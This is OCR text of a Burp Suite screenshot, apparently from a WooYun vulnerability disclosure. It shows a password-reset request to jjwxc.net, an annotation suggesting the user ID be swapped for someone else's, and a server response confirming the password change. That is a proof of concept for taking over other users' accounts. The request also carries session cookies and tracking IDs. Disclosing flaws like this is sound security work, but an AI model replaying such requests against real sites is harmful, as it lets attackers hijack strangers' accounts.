 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://www.jjwxc.net ?
Request
Raw Params Headers Hex
POST /register/forgot.php HTTP/1.1
Host: www.jjwxc.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.jjwxc.net/register/forgot.php?getcode=MSn2NTQk8DY2JYA
564D9
Cookie:
CNZZDATA30075907=cnzz_eid%3D994023034-1438757303-http%25
3A%252F%252Fwww.wooyun.org%252F%26ntime%3D1438757303;
timeOffset_o=247472.69995117188; ad_play_index=69;
Hm_lvt_2621cceb855168162d28a33806e75820=1438762246;
Hm_lpvt_2621cceb855168162d28a33806e75820=1438762246;
__gads=ID=5aeb7d809bb2eee9:T=1438763172:S=ALNI_MZ2sjiBxYBC5
h2ZIeRVa1VmkZ0uwg; testcookie=yes
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
readerid=18254546&randomstr=64D9&newpwd=qianxiao123&renewp
wd=qianxiao123&submitted=%D6%D8%D6%C3%C3%DC%C2%EB
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 05 Aug 2015 08:50:15 GMT
Content-Type: text/html
Cache-Control: must-revalidate, max-age=0, no-cache
Pragma: no-cache
X-Cache: MISS from BGP-0-235-ZZ-JJCDN
X-Cache-Lookup: MISS from BGP-0-235-ZZ-JJCDN:80
X-Cache: MISS from xz142.powercdn.com
这里有个ID，我们换成别的人ID看看
Via: 1.1 xz142.powercdn.com (PowerCDN/4.1)
Connection: keep-alive
Content-Length: 116
<script
type="text/javascript">alert("密码更新成功");window.location.
href="http://www.jjwxc.net/login.php";</script>
? < + > Type a search term 0 matches
484 bytes | 119 millis
www.wooyun.org